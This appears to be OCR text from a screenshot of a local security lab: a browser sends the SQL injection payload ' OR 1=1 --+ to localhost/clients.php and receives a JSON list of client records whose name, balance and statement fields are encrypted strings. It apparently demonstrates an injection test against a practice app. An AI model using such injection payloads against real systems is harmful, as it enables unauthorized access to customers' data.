 lp
Home My Computer pfsense Windows Server 2019 Windows 10 x64 Ubuntu serveur Serveur Mon_Server
Activities Firefox Web Browser sul 24 20:39
localhost/clients.php?nor
localhost/clients.php?nom=' OR 1=1 --+
Firefox automatically sends some data to Mozilla so that we can improve your experience. Choose What I Share
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
0:
id: 1
nom: "D3EZm3fotYKe7U1xe5XAcQ=="
prenom: "Qo2XWJukGVYxUdhE/rDxiQ=="
solde: "yMIEnDjPoLlEJ/XOgErzEw=="
releve: "ooZvtd94kfuXxwkif1lgYxkCCocrYF9Az9khVUG+Eho="
1:
id: 2
nom: "8b/5UV+CGgPTL3Rno0Ty0Q=="
prenom: "8mOfFJbYGvV7YnT3pMiBJQ=="
solde: "IpQt51sGIR0HXlEOOFHP2g=="
releve: "9AGWAdSf2L01Tt8y5Lyq5eVFVLmSu9MpUcQEk1Ik/JU="
2:
id: 3
nom: "f7JLDV/RS63Rs3N6/CO+pQ=="
prenom: "giYIpY9Bl0OyDyc6Cubb4g=="
solde: "db3p0Xv6rCtFlrwoV53OZQ=="
releve: "CtM6FZmk5P8TbT4OHRhfPg=="
Home